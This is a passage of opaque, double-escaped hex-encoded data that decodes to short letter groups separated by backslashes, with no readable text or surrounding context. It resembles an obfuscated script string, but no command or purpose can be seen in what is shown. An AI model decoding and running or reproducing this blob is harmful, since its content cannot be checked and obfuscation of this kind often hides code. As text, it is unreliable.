74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x